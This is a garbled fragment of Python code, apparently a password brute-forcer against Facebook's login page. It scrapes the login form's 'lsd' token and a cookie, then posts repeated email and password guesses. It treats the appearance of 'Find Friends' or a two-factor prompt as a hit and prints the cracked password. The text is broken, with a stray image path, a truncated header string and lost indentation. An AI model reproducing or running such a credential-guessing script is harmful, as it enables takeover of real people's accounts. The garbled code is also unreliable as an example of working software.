 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
cko) Chrome/65.0.3325.181 Safari/537.36",
}
payload = {}
cookie = {}
def create_form():
form = dict()
cookie = {"fr": "0ZvhC3YwYm63ZZat1..Ba0Ipu.Io.AAA.0.0.Ba0Ipu.AWUPqDLy"}
data = requests.get(post_url, headers=headers)
for i in data.cookies:
cookie[i.name] = i.value
data = BeautifulSoup(data.text, "html.parser").form
if data.input["name"] == "lsd":
form["lsd"] = data.input["value"]
return (form, cookie)
def function(email, passw, i):
global payload, cookie
if i % 10 == 1:
payload, cookie = create_form()
payload["email"] = email
payload["pass"] = passw
r = requests.post(post_url, data=payload, cookies=cookie, headers=headers)
if "Find Friends" in r.text or "Two-factor authentication required" in r.text:
open("temp", "w").write(str(r.content))
print("\npassword is : ", passw)
return True
return False